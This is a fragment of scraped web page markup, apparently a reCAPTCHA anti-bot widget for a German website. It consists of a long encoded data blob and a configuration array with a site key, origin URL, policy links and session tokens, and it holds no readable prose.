rCt8Onwo7CuMOxdw7DlcOgwoHCuBjDt8KBAcK+w4HCssKuw43CslQ1H8K/Vl5fw4xnwr5UwqI+w75Aw5bDkm4PCcO0woYiw4cYDUIVw5XDhA/Du8Ktwp7CgTrCh8Ovw5TCrMOQY2MQIWgbI2s4PsOFw7HDhcKzw7JZN1sREcK4wpY+SXfDi39/[base64]/DgVlIwp/CoDQHUcOnwqnCiMKIw5/Co3hYKnTDmsOOdg5Ed8KAIyTCnn/ClcOKT1DCgAYOIX3DmTTCi8OXwrjCmcOpd27CjAgGwozCvwM5wq3ClsKJwodLwoLDtAJ4WCjDrsOUwq1bOMOEw6jDqlXDp8O6dg3CskdBwq/CrMKnwocJwp8WE8KwEF59e8Kkwp4lQsOvW8O7woLCgcOnw6LDnxNVHsKjMsKnQhrCsW1QwoYWwoBUa8OZwofCqD3CgHNyVMKNS8O5wqMSS14RGSw1U8KewqHCiyPCicKdwo/DnXM1Kz1sGjhcwqYFw6jDuypEworDlEvCoG3DiMKaNMOUP8ORw71pbn/[base64]/CvnnCisKqV04/dj3DiV3ClnAMQlJfeEDDohTDhVLDs8OXejccfMKpwqrDuXfDtBPDvsKMwprCi8Ofwo5nw59xUFbDpwPChBTDulPChDbCpMOCNMKeesKWw5DDhE0wCFTCpMOPwqBcw453XR3CkDIxPwhlwoVPJwVtw7gLw47DrMOrwqhyYsKrwqVjK2xiYkjDkMK/L8OpeMOIWChtwqUFdMKfTTpYwqIzwpUGwrXDh8KHwrgwflzDosKKwpbCighCEQ5Fa8KmFF/DksK6wphTWMKAZ187FMOnesOhwoI/XH02VsOdU37DtUDCqMKow5/ClcKnesO+w4cJw7jDvMKTPy/Cq8Kjb8OpRyEIccOlLkHClAc4w5nDkiDCkFLCszvDhhrDnEkMwoHDjg/[base64]/DhxU1WDHDr0JvwqRPwo3Co3nCtSZow5UywqHCm1rDrsKRc8Kyw73Cqi5ew6zDqWpCMsK4emFlw7sSw6NVw5Vhwog0ScKrKMKMUsOmcsKxA8O8wrDCq1bCsmfDlcKcwpfDg8OXQmzDpU0Zwo/[base64]/DvcKpYCbDlMKHKhDCnsKtw4DCucO0wo4ed8KEwqQYAx3CoQjCk17DoMOtacK0LcOpfkpVwo/CkhZLwqHCgwJxRsOrw6I8HngAworDtMOFA8K4BwoXNVvCl8K4w65Nw6vDrkrCk33CtgTDt2Jfwr/[base64]/CmH0GFQ5owosDwo/Ck8KmwpQFKsOvR8O8w4YywoPCo8KWwqQjYsOpcMOQIUvCrMKww5EZw5pmOSJ7PcKkwo44woEzwrsFKsKpwrUow65dNcOzMMOyw6Yewr7Dt37CjcKTwo/DtcOsCjYGdsO0byzCvcKywoJOwrfCl8KwSMKawpzCqMOjwownYsKtwpciAxfCjjUaXsK8w4/[base64]/wrXCkcOfWsOwwpoDKsOmYD7CgsKcw77CiB/[base64]/DisOFPsKMID9pw4/ChQ/Cn3UMwoPCqQxaw4XDtcK6XXQUa8OaDCQSKm3DjsK8c8KmwqjDm8OnVnA9wqdJWMKSWsO2GcOOC8OKCsOKwoXDjMO/UWHCnEh9w7HCv8KhRsK/w6xKw57DmsOdLBN4bMO+w4vDqcOrSxcVDsO2wo8kwofDvW3CnMO7wo5EEcKrf8OkWcKLw6rCpMO3dm5Jw6wYwrMDwqPCon/CsMKgDsOaw4vDlHUFwo5vwqFcwpNQwp7CvljDrVrCuXJdw4zCkMOJwqPDh3vDt8Ojw5HDngzCmDbCkHrDlcOJZhXDhjLDl8KzwqHCtcKgGMKTacKZEcO1O8O6w67CvcO2wpTDiVsdM2cYamsRf8OaOcK+w6/DtcO9w5lxwqXDkTEvO8K+FjRnK8KYYGp1wqURwqcgb8KafsOEUMKAb8OLAcKFwosJelHDrMOvw6gCbsKrwoM0w77Ck3nDpsOPw6fCu8KQw7rCgcOHw6kQwrF2dcO3wrxUey3DtsKYLsKxwq0SwpvCjnDCpsKQw6XDlArCvsKOXjc9w4zDnAkGaT5VOxJEbAJ3w6/DhldXFsO/Z8KRDDsTR8KJwqHDtGNBXlTCoT9VXV8nJ1fDgl7CiyrChFnDpsKLGcOzEsKuSMKNZMKtU2IRETdSUMKDOV80w6fCiMODQsKGw7tzw7Rkw7rDhsOzwrE9wqLDoiLCvsOjNMKfwrZFOAAhbj3DvBoTHFTDuAfComssw5gKw43CgSAeQMKqNcO1U8KSw5vDlXJULl/[base64]/Ci0ZiwoB3wqVZw4prDjPCsVY0wrXCvsKJXcK8GWHCnMKxwoYww7PDrzJ8wrB8Hw/CuGnDgz9cwphbwphhw4AdQEDCisO6w4dlQAxOeHg5bnFFbsKXViIKw4d5wqzCrMO0wpp7QXZRw7oVDAJswo/Dh8OzelLCi3QnH8KgSS1tWcOKwo/Cm8OtwqUHDMK7e10bOsOUdsOnwqQHT8KjaxXCucKlwpjDt8O/fcOVcCzCgcKKw4PCpjfDlcKcw6E7w6IiwoLDosKzw4EUPhsdRsKNw7Iew6jChiMBwq8qY8Kjw6ZCwowIDsOWecKkw4bDmMK+RcKVwrQfwqXCpsKTEjxUOcOoNXXCtMOqwoc/wp59wpYfwqvCusO1YsKFw7zCo8Kwwr8dVXjDg8Khwp3Cq8KeOA1bw4jDhcOuFFPCgMOPwofCp8OFw4vCtcOsw60vw5jCrcKmf8O2bcO2ShXCk33CscK9BAHChcOQw4nDj8OwFBwVDSEjw4NtwqZFw6BiwrxyEGzCpG/Dkj3CsScPb8OUVgQ8wo9vwr/DrC7Co8O2wqU7R8K5ZH/[base64]/CnCBnwoZCEMKSGMOswrTCtcO/BDvDisKVNHEWwr/[base64]/[base64]/w4pEXsO0XGvDu8OXVRnDqiM7cMOqNE/DmzYcJsOUD8K7RsKNR3cXAjAyw6rCjkUewohODsOrw4nDjsOpwrFPwq9CwofCgsKZPcOYw4NsSAHDocOpfMOfwpQLw7M/w4bDs8OJwpQUwpXDl8Krw61ww6zDmsKJwozCrMKfw6ZBJkLDkcKZDMOrwrDCmHlWwqzDg09xw4MCw4AaMsOpw6QCw7F7w5fCtj9Bw5nCicOiN3PCrBBRExETwq1XJsKxBCgkw75dwqLDhsOuM8KQasOufTrDkcOreW/ClsKxIVczGMOmw5jDrCTDjkg6GsKTKGnCusKpKXsUP8OAwoLCp8KFOnVZw57DuCTDn8KfwoLCiMO7w40cwpXCuRkUw41QwodOw5A9dQrClsKbwr0VwoZ4GnETw7AdFMO/[base64]/DjsKFJEPCqcKuwqxsGwwmw5xIw6DChsKiw4EQH8O3wrbDqzDCmgxoIMKuwqBtHMKGQkXDncKOw7FfwrbCsMKwQATDlMO+wpkYwpl2w4bCnBkPZ8KYThBpRhrChMKYAiYNwobDocKVPsO3w7nCom4yH8OyT8Ktw7zDllI6W2vCszUSOcKEHMKYw5t/HUHClMO6Hg9/fz0qSiR2AcOwCWPDgmzDgkM3w4fCiHVzw6dTwqDCi0fDmgJVMEvDuMOYV3nDtVcGw77DmiHDmMOkUMK6KDl5w7XDmlPCvFB7wo/Cr8OJG8OoC8ORw5bDgMOwdhNMOFrCr8O2GCzCqMK6FsKZd8KLQzrDugB6wpXCgBfCnV/Dnh8dwqDCkMKFwpHDhB5RQMOcw7o6LAMkwqhWw6MaN8Oow7wxwo4LL0JswqpaQsK0woHDhcKZw44BLcKQw5fDrsOCwrgNLTvCisKhVcOGSTnDpHw1wo/DqmfCmCx3wrrCsMK1EsKkFSXCnMKNwosZHMKWw5/Dmz95woseN8KUSsOVw5/ChsO6csK5w4hGBcOEPsKZCG1qw5bDrArDqCLDgTTCh03Chy58TWkORWgrwqTDuMOYwrxzUsOjY8Ktw77Dp17ClMKlwot2OsKRf099w6k/[base64]/wpvDoTU/f3xrw4jDoVcowoEdw7xPagVRVsKPw6o+w7BKeMKFw6AzDsOCDMKnPifDrsO8ZRxXw6DCjcO+XCQAPW7DjsOtw7ZFFDI6w4xKwqnDg8KCUMO/w6cWw5TDiFfDqsKUwp3DpsKgbMOGWcOew4nDhcKneMKkVsK0wrfDgiTDjl/CgXQEHXjDr8Ozwp3DsBLDrcOcwohRwrbCskA7wofDsScvI8K9R3bCr1/CiAjDvAPCuMK3w58xRcKVR8OnLsKrP8OmwpbCjMKKw7Iaw6p+w5xEc23DikbDrsKRb8Oyw6cKwr7DhV7DjsOYLkQbA8OyEMKcOHbCgcOhKDQuacOLw4VbAhfDu1hIwqE0WcKqfl5xw4/DnX/DicOhw5lGLsOTwqfCtF8Mw6V8CcO8ADLCg0PCnnE4aULCnsOow6bDjhwAfSUyPsKUwpwJwphBw7HDhjAsKy/Crx7DkMKyaDDDoMOtwo53w6YDwrVtwp5OZcOGSGBfL8OkwqrCnDA/w67DrsOowoxfT8KWYsOrw64Bw6fCrBvCnMOow7/CkMODwo1Vw7PDsMKjTUVQwonCoMKTw40XC8ORR3okw4UmdzDDjcOCw4VGfcO/eA1Pw7/Dp107YSlQH8OVw77DhUZYw68FIcK2BsOZwpbDhF/CrjHCmsOtesOyTXPCl8OvwrbCqGdSwopOw6cRdcKzwr1iCQ7Cg1l/CRcWE8Kgw7/[base64]/PcOqw7ERwrvCo8OqVsOIYsKzMMKZcg7CgxZXw53DjcKsw6TDtmTCjcOjw4FZDHLDrXxww6FPaVrCiRbDoMO5W0UoVMKHP8K1wp/DvWNkw7zChRXDjQzDmsOqwrIsa0DCssK3bTBCwqohwrsvw7PCmMKgZQRnwqDCv8K/w686YSDDmcOrw77Dg1xnwo/CkcOtIhZUJsO+BsOJwprDiSPCksKPwqzCscOYRcOpf8KkV8O5w6rCp1TDr1pbwpTCjFdEORNRwr4nS1QowqvCqmrDq8K9EMOrfsKPQMKSwpfDjsK5XsOgw7vCv8OOa8Kyw6vDjsKYfh/Dgw3CvnHDrztWJzE3w5XDninCn8KUw5DCn8OAwr0/bsKNwq1GSzhEwq4pw5FQwqbDt1oIw4zCvw0PE8OXwpLCr8OdRVDCj8OwBMOyGcK/FA0+YE/CncKvS8Kswrpbw6nCul4SwrgRw6nCnMOaZWVPZhclwqfCtyfCsWbDtH/Dh8OHEcKRw6/DtWjDusOPQVbDuSZtwowbbMK4wr/DucOsC8OUwo/CucK9DVHCnXvDgRfDpGTDpj4gw4QaYsOwXcKEw40hecKHwrTCpsK6w4ZPDlbDi8OgGUlfCMOWeMO6WQHChU/CpsOVw7ELGRzCgwFswr5HJsO1cxxVw6DDscKQC8KPwqrDiiB3WcO1bE0ILsKCQz7DmsKSM3rDjMKpwqRCacKQwrTDtcOvN15RPj/DvXBsVsKpbjfCqcKNwr3CicOtB8Kqw5gxWMKbTcKdDWwSJB/DlBcFw4Fxwp7DlcO1UsObccO9fmdSXjDCpmQhwpvCqS3DmQFbT2EUw5Y/dsKGw49BczXCi8O4S8KkTcKTKsOVGVxWRV7Do07CuMKbZ8KGRsKpw5jClynDjsKQbnVLBQzCisO+ZTJUZXIOG8OPw4HDtU3DrxnDizJpwrkHwrrDgl7CqzdGIsO6w7jDrE3DiMKbKG/CkiJpw6rDucOcwpRHwo04QMOqwpbDkMOuIldScG7CkyMZwolBwpREB8KMw4zDqMOOw7o6w7sifSEeRWjCk8KxczTCn8K+V8KmfGrCmcK/wpHCrMOkJcONw4IMbRNIwrLDjMOnTmPCosO0w4LDkcO3wqZJOcKIQhkjNWcpLsOcf8OKccOcd2XCmBHDv8K/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Ldc3dEUAAAAACVkUbFakRZnXfbSd8I0mEG7IBdh\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,594],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://stilecht-zwickau.de:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x225yvPPHUNFWFT34DPMbTMJ+R6N4Fw+bg4iEdStO0AeMc\\u003d\x22,1,0,null,1,1769254244059,0,0,[33,133,54,119],null,[213,133,56,9],\x22RC-u5X2TcE46_BiBA\x22,null,null,null,null,null,\x220dAFcWeA43BqwzMt6zp5UUMDJTqvfIVbtK121MfrgnG3EziXkapcT2247_B_diYXkG9OPGWmEuLYx6ID5KZ1qkLfQajznA-qpYAA\x22,1769337043930]");
    </script></body></html>